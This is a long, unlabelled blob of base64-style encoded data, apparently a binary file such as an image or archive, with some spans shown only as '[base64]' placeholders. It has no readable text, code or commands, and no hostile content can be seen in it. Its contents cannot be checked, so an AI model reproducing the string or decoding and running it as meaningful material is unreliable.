C0XYfSkoi/0XSkEJFoDFbaLFE1Wy2yyO1v4HxIAMYuDGLysk51zPWqnrOLsDNKEXSOsIEvXcy73Iy/0rbEJ6RfUM4sDdkyveoxyiH6In2QJ5JjUiAnV9BZmj/z0JsAAKnAUpVyCOsbcqD4EPqrIXNCETlEALYlXiyRssVxmhDJPlow3jXT+rt/ssvXsSQX47zq3Q6bKV+QsvQ1SC4XYsXy0rJ75bxtbxKl0uw41XdebQr5XZPB2Yv9pwzfpHhR5dHzfVPc7/kN7+AGJg6YHAjmjCA5oO6qXeSrmiNTV8rurKTaihTM106EYixaccIogdfKlBGgDiVykpBVi0YOGiRouFClu8cNFhgwsXPnxgIRMEgoGNHDt6/MhxgciRJEuWrFCBJAMGJAtUyNQL0xgkEzcouIkzJwsKOQEAoDDRBYcVPc7EaVTJkipVrJo23bWLV69fzJhJuyot2i9WpTAhmpNEw4oVR8SMOXIEShIfacceSYNJFSZWjfhUKtULkqYsNthY6AA4sIXBFjx0+IuyQofEjFEWPuzBcGPFgStX/nuY8ODInDt71gyasOfRnRdPPo3aNGTSo0PAeA3DsGDNHmCE8ODaQmL+1YMDowRcGHPv3YB/hya8uLAH4bQjgxi92TOI6c9DWL+OPbv2ECC2d6feILz48eTLmy//4Lz6Bg7au38Pv/1G+fJB2r+Pn6OIBw9eAFmw0kod2CCEDS10wEAHBSxYQAABAPAghD45GEABUSACySux9BLNMMNQA6I44lCzTTS9sMILVdJsA2KL2/[base64]/[base64]/PVV3Hnm3PkQA1AgAsgAy+MeyALCprb4LoRUgjAD2PM4QcipbTySi+6685LK6WwIu+KLFIjooj/BoyIRAv0SKNBLhz00AYbsIBERUlEvATFnoeEMcYaA1iSx2T48sohYgABhAtcLoByTkCx0BMACnDAAVtHXHEUzTbfHBUv0OjMM5/[base64]/vBASlnulma+ve/nWVDgFCzRCXiIDQfQCFQKzDaCjjwAw5AEBFNwcQuWEE1eEmBDYtSghRwhCP+D9SgBi9QyEQemZBtbjMh6CunOZGABCCgc53sHKY73wlPd0ZhnlDAgj3vic986jMN/OynP/15hoAKdKABhYNBD4rQhCrUoHxoqEMfCtGISnSiFK2oRS+K0Yxq9KIMXahHDfrPkPoTC2nQpz7nidKUqhSlQhDCPFuqhJjKdKY0jWlLCRSDGMAKViLoqU9/ClSf8meo/FGn6sjYAgKh0VGO6hiDKvQ62HGgjndsBCIcoUdM8BF3VglkvwY5ohLl5QeRpJ76JIIwhEASkS5Iwg+SkAY/tOEG2tse6xa0AI/lFa8m8SRLnKqEWMQCEWehSftU6T5IKoAnPvHS0I6QhDP+lKmWz3wKLgG4SzjJSRW+BOYBl/[base64]/3CmZEY3ghAmtYh9GLUihBemZlJFkRchC2IiEJRpNr9jK5kU3u1cCsO0lJ/[base64]/CF75zRZwMb7HTUO8WOfk99av6qeqgQeIBHHKA1SAImwEoAwgtubYPF/NVjDHKd6yiABTseAo9Y1SpXJ0xhCxtvGwBrRRYWEEnDSmStC0EkQn4wTCzIlQ10RfFdN4mSlfxmJCh5sVML8AJBxKRON87xKlHpyh7/+H5n4EMjlGJZIx95Z1X5mZKZ7IO1iCX+yhO5yVDeYgk5VSIqfIyFJggkCCV4QAs2sMCZI8PmFmb8zDfKUZxz+2ng2nnke84zOvks05UOeuXFLfQ9D43ogKbB0dNldKNpflBIR/qf+Jy0z39+z00LndOd7nSobaAEpNOU1KUOAaqfDtRVS90A2nuAOieysKR383QVDzeLz3WudS0gCnf0A7EhAWFAflXZJALYK/ywsg3QhMNrtTZbKTIGMiGiDifOpLlWnFcAJQbGn1QJjBfkgSeJ7Ag/+EHK3L3YnfC4sfOGwszLRGR9XxaA/d4sJpYcTIFDGQorc4HBh4aFhfPCEltm7StMIYUX1IENSdUCNjnD5jRvHEf+DcEmb+Uc8nOS3M54HvRMoaBSlivfnS63J8xjPnOcL9TmG5U+SAG6c+ba0+eVBro9hw5+lRa96Ecvv9KZDhvrQH39PZX6quv6gJj+QNZAsMHBuCmEF/SwAkwyF4VeN3Zl5weN4Aho1wq9wAzDkGzKZjz/Eg2v4AiQRAE0UVbzZ3eQNBHYdkdX1QYT43ebpFffplcXwzF7lXjDIDAO5HiQpxPt02M+Blkz11D3xhSatyb+ozNV0Xlz8ktJcCd+ogEUEFOjBT9fMhZQcAil8AucBTys8Fps4AFCUAe3IQUGgmYZp3u7x2aP9HG/FXzoM3x1FlPuNIbx5Gd+hlLLp3z+zed8/xRzMmd9CkV9GhWH2RdSPfdz3ocF4bdpLtVSKTV+NWV/5jdT6Pca6sd+T+d+qvYR8TclkURrW0cgClEBktF/cAQ7PhGAfsCJBIgJuKN2xMOA/uKAvAAJoqVIZDU98zc9d5eBlVQ7jsB3dVUx39ZGt8hJpQNKFlAHKFgnPqA+L+hukhdvjVVMSXBdw0aD/GNka/ILuaSDmsUVneWDj8UBCqABSKAELMABRUg/GnBlracUu/ALuSMIt8EGtPcCZBACC8EZDXN78aiFagZnwPeFYBiGw5Vn8mSGfYaGgqaGK8eGzfVc0BeHCDWH1Sd9djhSeJiHk/[base64]/IAWm954G92NIWArM0GVMkSLRUAeR0QZlEBlSoATuuHvihJgc93vACZyN6ZjrhF7wlHIpdZmDlplu+IaceZDfBZoYZX0zN5r5JAb89JCnGX5SQJFoaJGtOU+wKVP2V3/mR5uscpsjmZv8UVcwgE7dWGvpk3QwlUa1sRC6dldxtADKWTvN+YkICJ0VNorTWSL+zBATYvA+jWSBCOGKb5UGGNQKkHA1SzACT6liIHiehRd46xkL7bmg8Sk/rrRYXGKMYgkFR2EmmXeD/ZmDOvgLXNYVS+aeFPFAXyIEP1Cop1dMcJBw0LAUTCEvD+eXQOAQWgAEh7lxGPehbdaF9yhcJYpOkYmiZohnabiixtWiBbmZMXpQM0qjNQoHN2poabCjPMqH8+Sj7LVeQxqZRFprg3h0MSVqSvCRTmebS7pfTepqHWF1SEBW6pQ+NeBeQeBet/ECsXEpM+l/E0IBXnpVDpY7O9kiotiTJWIireAHE/EyzHMQjdQj82c0BKgodWCwS0BXJrktf8dXe6oSTlX+AVb5p1o5ecJIqC4oPxQglnA1M7V0M43qqNEIDZE6J0sGBUhTP5fKAbVWqFyiTEdwBpXACszAC5WwFLwQDctQoS3QBm2gEECgBe0Ijzgya1k6tK1qIyHKmJ/mB2LATuBwDnMQhsUnmWUIBX6QVVnLnJbQCAFpSe+EBeCQDXlSaM8XBwQFo9YHrMG6UIdwDucQB49mh/[base64]/8IyPCieR+kyY8EsnSz8VoQGLFZmR57I/JjOloDOqYLMzGw2mkAUeIAURFxla03trdrRI66pyNqJzxgz2UApOiwj2cA7MicDMKbXs5I/8eLUGvEsRHMHgYA+qoIaNYMCWEAdQwAr2sA4gKyf75KJxYA+8cLaqsA72oMIrvMK8sGhra1EfdQ4GrHmaZwk7l08dzMI7LMB8WMA8DMT24AewKQRZkAWOYA+/YMTmygaOEGEp/AqNi62Pu62S2xEhAAXgik4TAQSZy5pBUCCduzb+/CeCPsEB8Ip2aGe6qPtV9jpI3TCd94KmpeAHUKCpajV/GFi7jXc94rkES1AHgSAIgrAFvSsDv0uLHNFiRhKCI4gkEMsGIQOozeu8LTtaQFZPWJCfcVEzH9uo2su9I7smzVQJh9An9EMRqaQ1PHGNrkQBx4SMljCz0PC+ODsMmkAGZKAJbaChNqAFZGADCsGq/EuPz/OqwYcJKgwOSDDDQfwLd9Zn8aQK9gAOILwmFFwJlrlyY8ALKqzB57AObyvOzUy2L+eih5DC52AJKRzBM7wOEawKjgbDFeVRuxDEO7wLDMlPKpwN/+PP/[base64]/poXKVQwWTZCKVt2gF9BmmxfEnwBODVzYegApWQDWfQA1f+YA+78ATFWpBx0MGVYMAqANx8YA+NANzA/QTyPM8TpVCH4MFW8ARW8IZnYAVWQF4E6Qe/XdzZjcG8cARDR5FSkAQ98ATj/QQd3Ajk/QTFfQQZyQZ95L5aRQbXzQt90gPAzQGk5rgXvR/cSjEoCSjz141dHKRIx7nqapwqvSA+wQLKOQcvXQqZkAmmq4D1Sg02XTwWLiLTcC/SQLOt4AhzoKkM0COMl4E9AgRogQRYYNQjMAI3cMi/[base64]/RRQcXAFKnDcAh3brDDD0NAUVtADVkBdyR3DCOW29lAJZTk1qz41j47pN+rb2XDnPUDrtT7NqtADEqlpfosFzXzP0NADPkCkSNzni07cGFwJ2d0DFN10+U3F3OpqGvEAMDBMwEg/PyBTJI10NuDYjQ0YN+5GX8LgGJIJuCPhNF3hGD4N676603kVWtE7NeYCBSARjTd/9m65R7BnjcCUiGyS//7vwiuCNi6VoKTjPN7+nitQyV895FdQT/0UBx0bF2fNP2m9vTno5M9EQHEg5Shb5UIoBJvaWLF0BEYODWLrviiyM4EEnezg8hm+7hq+y1KgHWweAsDVTV2o8yHHDAf8A/[base64]/kAmRXO5AQ4a9w7hQOIjEP+zH+H0gcHqkePgbqszz4nk75fruIUAb+HvALO/AE72IPu2IH/3ZHAJ9dqQCPhRaQ5fBtGAcRnxRIzke3ZPF7nvE8GOXiSz8pgwRZsFg2YYw/gBZn0AiqsEvQkP542dcczi/i4PLlUA7soOHd0AyzgMs2jx3oc/[base64]/DT06dNT2yYt2q9fvFphmuOiwAIXP478QML/[base64]/[base64]/[base64]/[base64]/sPMWdEKGtm4Av5UMDuTnOFX2dTKN/[base64]/G8EA/yaEQiiG+zABJRcoGAO9ObeLcCcECAMA4dVeMgO0hALADMHR6CRpb6IRsMdTsZlhEeH6DFxN8QhDhSTMaef6UUsXLxBJcwhDmMguR/YcAMc51hBVXTQFSsQ1QWEFEMd8IAHbBCENtRBE0meRTCCMYxlhIiriIDElzExdDjWSKxV3iq2zTq2HpmNGUYK0ivciokmiZkDK1jBxQxJt3sv8kReOsIK+oYJwIGDemY6xCV/wZ3DSmMb1GBHOd5RD3rQw07mMIUUJFvZghjac5JBQtT+3GuPHvggIio4wt98u6wjlBYKkiEVJlbL2tZaJl2fHhX+tH0FxcDBClAoCjRUcOpmnsFah8AIulkBjR5YywoAVUGtbT1d5Vph19QF1hMg/ZZDQMNXT7CWWZ5ghWOnISmmP/VdTh8u9cazI5bPRiMcU1DzbjuAAjkHNKxgaT7YI7dp6UF9I6Xu07C73fyCqAxmwedhxOEIBrsYbza4wRa44AX+DiHDJhwxItuAo9GQFGEhP0g4NIohh1tAMmo4xjmPEjMxjLMpjcOkz/CFjoOELHABJLiOQ7iOAUk5lWsQn2kqCpE5LKKQC7EAJSgDQdAEU+g5n/M5G5oFX/AFUzD+BUdgoxjiDiybj6Obo7DqsKbLkacjGyHxjCPxsrdikqxLg4LJoBUopCrBLLHbq+rwAR84grZLOyDBhBhphQ+DO/[base64]/5aPwgKMBkYhk8Sh1dIAy3cDRjboA3YABbIv/3rP496gYj+SQ4BzKKfqo7rgIRMKIWii4UaijiHg8cHJJkInBxv4CH0mJMGvLMP64Ub1AQ2sI41YoMyuIER1DGWY46Xi5AFeIE2mAX0oMFZsMGJXLIbvEFIYCNImCHusDpW6Mgf3JQpS6M6sqMsS0IWA6gvc8LvQgQ/[base64]/SFkHtFCmH8iE51lG9FM/Z2QNiIqBWKg7cYiGRkAwMss3FthGbuxGIPA3hvEoGKg5cswik1qhlIKhV9CEHYkFmGpOjZM4ejwxmvIGbxgHmkIZ53RAG+qGd4AHeKCcTNARRHAiEVQ5luOxoBnABbABTWiGe8QqMrpI+ZzPV2AjR+hHIfJI7uAF/[base64]/v8Bf/skY7kz8NKnAV0F02C1iAJEmbYhnP+UBkDNTomOZ+OeYWWwYIjiEIXkBsAoID8w8k14xIhQAIO2MIzwAReAId44QUwjANE4BG4U0o46U6nDIZZaIODQCUXFQisbFgkACbGq5lWoaWGELZF1Mz3agg/cEv8qYldiINWeZYnqITLSIMo/[base64]/AAgedXjXjkhrAEuddsxoQAinhmziIJHBQ5eHp3qPEs0164zP0zllohmBgg/VtUTl0X6l5FhqV5uwrvEWMYfP+2ubyAuBPK6+h7YmfgAIDer4oDa80cFpWqb0rsAJhewqqaOcLzuBd2+CyMK8QTr6fiDRubpX0UuFnE4xu/uf522Yc/hwgaJWEsAGnKGIleJYQYMYkVuIllg0RqINYKF41wo11tb9QveJtbAGR9gDjuDkQuoHieIHc1M00S5HrgKHt6E86mcDShdY1FlzB7QbCfcqSQdxhMFFbFeQ/FuTHBeTINYdT2AJENoCfAdaW64DQfc/1KI/SpeSGu+Q8joUDdIRXeA8h6mQs+2RrVZzbdY9S3t3e9V1wVckdGV7DMldEiEl1pUkT6Q0jstB2BQkX6Mk4KIVuBYfACrNDcAT+McQzNhlY75yGZUbYZ4ZmwUOCOZQa/ZBmqYk8H+gBmmmJ/MUdYkoCz/5szxYkt4SCKwjnlmgRcgaMS5wV3EqDM0C+NKCKM2jnqbDnW6Pn77Hn2baCt0Bn8ULtRXydSUkCzE6Uj7gly9Y+WBKIHwAOGwCCH/goJfgBRE1UimbUfokBSCg6NZoDBMOSfBNACgBptk0OC6i5b+yoj3qBME6zllYCoivXlpI4O8E4ZP0wvp3qvvXp0mWGYWDcPpYHW/VjyXXcPhZqo7YGO8DcX21qNpAcWTWPbahqSo5wX/ADNGoFrzZXsBbrzwjlsi5lZhiP3hWHVM6ktoq6O4Nr747+PN+A0OfVKLrOyQ2YVx+g7r7p0Ow1E6qApPAFMcVpHG/gszsJhjZo7IU1CMpe8qyE0ZUoy8mDclLZbM4zUrdcYFRLPtvOJtzmJnsOCnT2bffBcuQRbjPnCF2ar8nILCCQbiWQbglTAiMujQeaaGf0lxtQOEeoGiiQErWlkG284uQAMg+wAIDrYochR93kjTnoGBkCcokTh+sko8O6oVEm5cWBqQU861+QRscVZD/bYwO3VVKnB3kw6si1hi3YmRJsKgcpg6saBgz0xxGjav6ex2g4wKLLpK/u5BE15g/f9Gv9DLlDB2NP5VLe1mz96rj+toLJqBmngFtm1zVzgen+Tm6j/IXsbYVGgIM4cARW6McQ0zO7u5NZqIPGpsqFXXLKbvKginIq1+x4H+3RjlJWrIstvwoM7vLc/nKquHeTJfMWgdMznxRcOu7ljow4VwgbIBQjVtTrrujYWIInq5ojOJjcBHQBvGKKGXSb6+L+a4H707Bt/IGN/LDUraFpkHQ1tDisYtYQCw9OasAVW5mUt6E6YVw/IweXp4Y+6+NS9zPGhVyjflxikIFETkjmaAFTwCoZkiE0dkBbR1yZmpPsKDpX9sGw/vVqtUBhb7ickru5M/abwqlMot23boU9j8n5+4EfoEktOSIXSDNDWiS7QQIOzKC+yYUR/4VSCDP+P+BQUI6GbVCsT4rBOpjKZ153dndY91UieNclI/1D/a0Uel/EFgF498l3fef3ft/g2K4KzV9gvnjTM0+UwhACNDduhJ+vNlf4hpcM0ZBz9Iv4sLVoLVgprpmD6c03DTOpjR+ymaM5k4Yw4hDp3CR5FoiCTKB1Sr7klR+HT7pH0tWpxLGhNmnOTW9O9BCHcRgHcgj/chhdmyoHc5AHc/BOPlt/ACd6QH5cc1j1BFH65oD1rHr6GQIZ84ipkdn/TmFHgIjVq1esVwYNxhI4sBezhsyiQYwocaK0bdQuXtwmLaJDZr9+9XrVCtOhMVh8HPHxY4OClgAUUGDRgkGBli7+Abz88YOCj55JDvGSxgwapjhxLLHixfChNHHsykE1NasOkBpWr2KtAWQr165etyIJK3Ys2bFKoKCFEmUt2yhKzkKBizaK2rR27+LNCwULXyxp/[base64]/VIyjuwXCiyC99fJ3rzXk7Guhhs//C3CIBBtc8BYGKLwwG7OYArHECVHMrsUYa8y7L4jE4UgppYhM8rdKzreN/BlFifKd82Mkv/4b+T7QK6U4wg+HwFISULKTnO2sAzO5jphw8hIFAEEJHDgCBzgAhaP84hWY6AUiLNGKoGhkanp6xzA0wYasaY1rXvma15SQqLgoqlGwKRtb6rK2tfENNGfQ21/wthm7AZFuPlQMD/dWKlP57W+Ac8taWMXEVx0uNltZHONg47jH8YpyWvSN5R4QhDpoDhFz6NwGKLAzBl7nWQwgnen+YDCe1K0uW9L5ARnUNzuBgGsa5DPQuYahJIkQL3nDC6TxGLSg/fSnQM0Y14WeB71/eYh6BpskOUaQPRUtoA7D8IWQRqauGlnEYnxsFwfjgAhMlGJiJIvI7cR3o23Mx37RkFooeac/[base64]/6ZY7oTdJg0ePEJVPEAEFssn1FSqkrLYajZcRCjH7AhOyW+pBotLKW9cEY/[base64]//7nqgJw6n5A44hBPg0QrrIpVcIUSYwIWR/4EZDIBafWVeIJIunqxy0Y0Ig4oOQISDvgSBS6gBS/YQA1aQIG7UkAJWZACBTWAND8IBKKYYEU0qHGO+mgzQ9OogxAsYOMb4zjHOt4xj3v8nRtL6zvS8kAIhuwBGxs5yR2oAJNtzOQnQznKURbykem65ApYgK5ITjKReePlIkvry2IWs5F5Q+QhmxnMXA4yXZ/cZgtIuclXJt2ag9xlL1O5znpOcgP67Oc+g0DNIPgzoQvdgN8YOtGKVvSJGu2ABjgg0gaQtKMdUGn+Sjc605redKZFsATcOqdmRTPjs1SknQ5otLjWskELPqoe6bggCo4wKZFq54vqOvVGL73uS3tdvO4uiD/LgFhOmdpr7ernPuVgXr/89S/3MgC+nASJfBny31YOT0kODuAhHAGy/8QHfuITMDvKTeD8yc9d+HOq/PgXDSq1YjnMgcIR6E20LilgAR1egBI6YBWc4cQmLJACGcQABQ6sAAtjQISDK2GJUjDjIugY4Tu6UQcb+DjjGt94jo+cZzDj2ONJdjPp4mxyKFPZynMGcp7DPGY0j/nlZfbyzNW85iVfGco5ZzLOb6zlOjfgO7yJXMv3vOdEg2DQf1b6ovuM6Kb+Q53Rk440pCmN6UhLGutY5zTXOQ2BYeFWjD9gnbKycx2jcofOL4CB6cKjOrh24NUsaE+3am1rcOH6IubqdbKTfSBe71pcx/NG8nzxilkMg3a3vqkvGh8geIlDXuiNsb+gLW1ffOQ/H7lqkvAuoGVwMhZnPQQi+LsQXzwE2znaqlPKzQ4Bi/WW684178hKJUgUyw9HSALviSZwIOjbKkqowQLcmjMgkKHgUHDmGEjai5hBvD7lprzFMU46n3M8+9qn8pZFXnRp9RzLJx+/kXfeZCCvWeZ3jvmXk1xkMLdfz1k2P8+Fq3NUd7zOQv/y95PcfaAbWtIRmgckHQh4wKL+PUDUKaACbp2lWdqJZB0ETl3XUWCmQYAIEEuxIAKykJ3oaAd2ZAddvcAI3sbpsBpdgZS2wE4mJET3dI+RqN7q+Vo32Eff2SCEbNfgIdImvUIwQBXt1I6tNR7eHUjkycsRjsu+wIPlbdKU/M7mXRVWIYlEdB5B/E/M+EEjoNLppV6A1BK5uZ65cRXtkWH+uNtAjITmjIEPsEkS/AAHtAQFCIF0DN9b4EzOwIQQtAEbkIGaJMEY+IE1WcIGUYPrUd/Frdn2KWLGBRn6HZnH6ZgHPJmNtdn4xdmQwZnOYdkj1pn6sZ/6hdmZ0RyaDZkBBtnJ0d8mIln/2Vnk8AYrGhn+LB5gADKdnxFg0s3iAuqiLkJgAz6gA1baBFbgMIpA5mhgFPSE53igGllAC4QACS7OC7BA3FEHA6jgHLBg7YAbVtWXdPFdDfYdOPJa3x1hudzUKxCDKdwREKJU4y0evCQIvTxIskHFJVVAAXSAtE2JQ/yCQyxJkvxRNMSIWeEehKGSQnCeF14MxkxfObjegJVhGWrERoBEGmKClZwEWlQYvmmFHEaQEADBHeYMC2RBG7TBcyQc6fGCYG2DITqPxYkcJi7iTO4YJDpij0li/VniyQlZJk4iqu3Z/o3i+n2izbWfmrEfm1lim13ZjzliIt4ZkckiJx6doRFgod2iAe7+4lYqYC9q3S9mmgNu3TBWYAyAUe5BQTKWHXA9C11pWHG13XlY2Xpoy0hl40C4Y7h1o68V4Q36JYToB8bMI0zFSDOo48h0T16+i34AW4LQILxkD3cwgAfAV0dY5mVGYUO4I0GY1Y/0iB31Qj9GhIAsJNWY10MO2BhGpIJR5LZ5W34lwRFIQRL4ngK4gBSYCeFkQQ24AEvgIRCYZBtkgdHMCZCsT0s+hTZpyDi0QZXZJE1CJyM+Z47tZHUKGf1lmf4JGZnV3CeWGVGKWaApWf1ZGc/[base64]/fVz8uVxRwlxRDmWVmafPqRyQmRklyuL+dRl7UuWaKVouFmBW1uKgCWB9bqWjVZ3WTR2m7ecD8ifX3YB/BlCW1Ex0XIdFaQfPaFitsJ3+gnoAXDFLGbGOErDBXcLHECLJXs7ggPUdXxZPr7LUh86CYa4jO6JUK02DTtELTT0IHw3DJWlHC8QojWJm5snXQbRCjnpm6b0CSEShha4UuRFpkSJpuR4pa0YDM4SEYEGCGO2eGETBASFBFigAamWBFryFC+ChArAAGUDUc/hAHExVK7BPcionPXQDGbgp9mWZnDqsxtWpJd6plKGn0XEnUnpnnwKqmmWZm+0YnApdI7Jnmtmc0f0YAD4qoCmdfFpqy/bZL2aq1QmjV35q14UqqJEql0yHNRqTMbVaCJxOqy5otvAse/xAFLCBJkhoXlYoafpqYNqHr/[base64]/hoNSab7DGQjM0w8OMKIki6999rWMGK4uMrXC9wLTS6BP+Ti/wQv8aBCv+ADArtG3b/ogW/tUneR5GCOndEulD0qDeIqkZboS6KsUAxwyWaGSXRAG9Iu3ipoYLFJ/jUoAUlJ4foInAohIroAN++Ms0aEHD9uTnyjCPhe7JYaLJuW4nxp9RZmyagWf8zV+hfl/IWcChTuWX6Urt2pme6SLTVWrv0uejQRrXjeUvcmrxNtqnJS/u+QG91UxMUIcCyUQL1ECtCMFslM4L1ECD0mVdzgH3essQSiGBeOOAbRfgeeOFSu0wvII1EAMnEZsLkujiEU+yKchjRsj9nWfZUusTLkT/8sL/BvAAEzAmNIK3/ceBySBDjiveltsDQzBEZkTLqCsatu2TzkH+7+krB7DB2GUBGyQuvuqrAvimbZIB7onBClxQJZQCK1AD5W3ILAQBqtGZU87wMTtZDcdZT1Is/oVc+RGly7lfzGks/FFzxwqx/HVukT1l+r1fEstu97VcA8BnAHoZoT1xAEIx1F0xzRIv8GJxFiMvAAVQFBzB2MXEdHSAC6BH24XHGdtAGveM9T6oEswBIijtrbJSDOqdgdjxr0qtHvtq4lnDNAhkLwiyC7oj4iFbOK7oMKhcSJMO/s6oI/Ov/74CALfCJA/w+mwOJqirQABpKNUtA3eyQ0JtKKtmu9leRZ6yI4xBbEKHBhDc0LABLCeuEuir58CErEGCH8SmwoH+zC87j4aYQr/lqcgi8wwr8zKfopSl550W8Q6X7A9r7A+DnP1ZWTdz2SqeWaISF5+y3CM+c59RGTlj5QLyLjqv86IR73364qb+dTxrMT33UvMuS3Kdxwi6nXiozgi6ABu38dxFgR/MWhwfCfhe6EOTb6/lsUT72odagx8JZEZrdIkG0t8dm0gvcoz+6I96hP4+ciRL8koHsAATLABdJETQiMkosH3Y9E1/MofqrVgtWLrGti65dFCnRAUl1gZIgXAqrhIIAZewDgfwROw4gm5BgRg0QitQdbPFQgjk6VbPMFUGsUjDMI6xNjODdf6VH52F4pl5M1n76Sme51qH84/+cfP/rZkrcizHBZ2NpSyhhQDSLdpe97WfDbZgA+ODt3PxLgEklILyIoLgxuZ0sA4Zq7HpnLESzIaCZksbg8kPiAFEJbQc52p99dr4mq8ona8fjXZ/NB5KDUQ7uqPqydRqs3aBuvY+om3aovRt2zaRn/JFvsI2IOSdDMMXDulNj6vr5XQEo9txM5jviIRnBnVPjDAZbMAPmCQZsIEUZIEYRAcQFI0uI68jjAYWYOM2ADM8aAIMYKIzE3OOObN5Z199mxnqUvPojl9W13n/lXU1ozV93zDJ5XBbo7dUNqIOD12AK+J7NjGCL7ih/[base64]/ebpE6GYN4eKB64gCBR7F6q7eJcrzCC76PZre4i/OlU+m6LzSDr/sRsDP9sEv+bUhHWdm+9tTv70nT9m1jvUoTcAB9d0jI9IpbxAJne09hSJSzg7erZkZMZMvIxxm+QrmnJQfQqk6wQR0ggnQfLgeshQtowBGUnhjxxSH0AjCPQx2kt3qvNSXmOaL62MDTZFBuHHE9Du0yfMMX3Xp/p+lePo+Z38VLc8NS/HV2nCMC+HRq34ATuKIloKXztckTGsqn/DuvPMsbwKeBunJg8G7NnVW0wGuMx2zUwOrAKqvDWhSUXrecniY7/dDjOoybb04p/dIzvV4uv69BmRoxgLSabWzrr5BHctYHcErjNsHKTCOExMQ8RHUtMJGSPb9E+bmCO8vIP8v0x7gDkG7+bUni5lUd2H26J5/RAISYKCtWYIEEac6YNHFelXv3Dh48am06VOhwEWNGixk5drDgMePHihctlDR5EmVKlSU9tHTZcuVKDzBohnjpsmIFnTt3emR504MFoEOHhoDxEalIjEgx9gz506hNlyGoUm0ZgqTKoDOrhoj5FWUDkw3IljX7IIRZsyDWqnX7Fm5ctQbo1nVwF2/eu3bx1vX7F/DfJY5KQXJ02A+UI1B+sHBRA0gLG0qUCBFiA0iNFy1adNjweQMF0Bscj3F0MFYv1b6iLRv2GvbrabNp17Y9jVpu3btv2x5mypq3YdRiL4t23BfrZa5jD+s9m0H0DtGpM+j+ECsaM+3af3Xvrho8L/GsyJcn/+oVK/StCjeKM+eQI2avUh9/vS23OHHsyvV/+B/AAN/pj8ByutEPQd222UaaBh1scEH8qHFwmGhiecWROaDwAQk2kPCBDEgQQSSLLNgYSIkxjlghCT9KQQSLNNLAhB2IIhqGjJFyskgnHS/iqaOQNvIJrCJN2uqnm4w8aSYYpPLgSQt4mpJIoYi6EkujPAApyB9/3GhIlo6MaiqqaIIByqyYhGkmKKlacsm10jKLqgZCeECuPPXckywHAGvAAUD12msvA/[base64]/C6bws22A4yIbY7Y49FdllnHXd2WWkRSWgMbBuh7xVuvX1NVv3GJRfAiEQXPcD+2FFXQXffXXA3BMVhd5h6M1QsIR9M9XcORAROUTEsTMVEjDQOcRhieGbRouTkS944aDh79pjjm7qqGWOTP7Yyy6pS5orjnKp0ecyaujrTpjWhrNlNoLEfCoT223fJ/fhDAGH+qtyPK/4G4t+/raXParoBACzL1AoFNT8d6mpXy5rW/CCGg0UhM5QBwgteoAQb2ICCLzDbqFqwgVCtzTFRQAQkSqEJuc0tcHajDd7+psJhzOIbfstb4AD3HML+VacD2uLOLxS3ONU0DnLLEqJ4XtEK9xRsDnPwQyMulDnWDCc/+xlXgEZXRdINyHT6yQ2DVCcNBsULXAhix+uIIzsNQeFRh4GEJhzlCAdiAQtQEEMSEdGIylGjHhB7xyyyoDw/[base64]/GgxNQWyec/[base64]/BCRKQcYmlV4paEMdSiQlKdNP0tRjWsrpeDUWk60AVXyVJIMs1HGPe8TDHcq4RBa28tOjKhW/oaSfCIiGlvyOcpYBfCVWCfwAupilal/VJaG8GlbAjPWXiEhMEsQABcgAITPLZCuGa8AZFsR1bW1Tgh8ckYlS6HWvr+mr3v76N7rlpjel1Q9im/[base64]/nlpkdiLLU0PAX6oq1ZQFlnXTDOUWAh6QL4ZyMKJiQFYJK0Ygz8xMp1rQVgybrTMg/ozZlJCF02gic13eXGJh02IoBk5WMVZXN4ZR4wPtBl46Hmdk2QDkyv5iiM1iJzSgMURWTG4MSZ6DteCTLXpxi3NhNC3obPQwK/+bHsXDImyJxYwuv+ugCj3tf/qj21fMIQm+S4IjYOSiC7XZzWn+gOcRZsQOkJbDFDZwypBO+ufqbkWmgrYSoV2GMkR/V6ZOepmacLpTsKQPvXS4hz/wgel/aBq+7vD0p22hBjO9odSoVror3VIVV9uvflAXGdJEMOurGiAut+YLoXYdGBH0yzCN8kMUfBCFKJiN2B0oNqUw6AG4kuYzbPsBFO5KH9akmNo7tls4YWzYbQ/DGuTQ4jcj5NhxkzMLxTp3d4CobvGwG/KM54UREyLveY9BiSRmxjKSk+/SLtxG9QA4wAXu2gkhjocHb5BuFA56hrODGr5wBBZsFwcoUAuNrbj4vOEThytgoRTl+HgsQkAxknzP5NFLUqALiXJMrs98L5/+ikxtqpLvQXKS2v3kmWDhD+/3/[base64]/wAcxwlCOPgDIBP+OrhHcZBEzyA5ErO5LIAEOJQDudQDpWASZbPAyJBGWCBD/uQDob+aiWygA4GcRAdgQ4MkRDpQAmU5CfSIR7+EEu0IBBugg6CYGWCANOCYJHQpCvKIEqY4mKyz7q2Dxj6wft4DtPsEClswPzQLxVSQRRQ4QpODQaSIRnWAL8sIy1ajS3mTwT6QBeMjv6SygagYP9EwBAM4U4I7A0MAQoE6C0+AMNuzat4aQD/AgLqwNcQEAqUgAGVyTPW6oIwKJlGJRzpSglMhaKcKFd6xYV0rAhto7ROkB65TQVZkF3apUEM725iUAgMzgkrSzyahRVUwSBZ4fFykPGM7FoOAT6S6AeVqM5e4TVWBVzEJcpEJwn/LctgLzvOzcukQQrFTMpWK6DEoRf+0gAK4iANEKGeHCENWqQVeiEWXiQI4eAMWuEd8qgcpqEOki0rYCb5bGAfitIoj9Io+cEdVgYoIoEfnhIqoTISni8llKAfrtIUT1ErvS8e0KSlXEIY/AEYbkIJ6CASZKEa7gEfquEmquEfqmESW0IYfk4Y6tIuhUEWLLErqkEdAoEqgqAa8EEwT9G9CvMePjGTYIEfspLn8EEYfEKSLOASPO38dOEVRQEKkEoKSoQzS8QWV4EzLUM0YSB+1MAZ/[base64]/hBCK7EKZWyD/[base64]/[base64]/OAp3WERX0IJ4oEfuCEmIuEq04Foi9Zo08H7lGBlulRMvS8LIkEw8TIQtGBnbyII2KtN61QYyiAQ8LIMvrZOJ0FkgqBO/0EQ0gEfxBYm1MEfsuB7qNIklOBJF/MUoxYyS2IyP41RY3GUYOAS/hZwL+ERBpdwC/cRUHN/XNMZSEE1V5M1Q/VTWzMK4kcJGKE2XxEK7OQBoAANlAAKYBUI0OAZaYkqgOA4q+IKrsBrkOA4G+ADkgAIqFHBfhVYDYANGOUwJCyYkMBYkTVUNGMcL6jDlIkzzOYHvLPEMhbvCqs8T3D+W2kDPbF1GsC1HoPBHLxBXcioXbrlQVml725MXbvMWIJMnfxTFSqhEfiADzDhXiGPF5ar3vjVD/[base64]/ZHDf4gBNTAju3+GHLv2Oj4h35esf5EAFY5VxQYQQlQQRRqyThzFS1a13QNoQF+MwmoccGssXYNoAxwl+Lm9wh4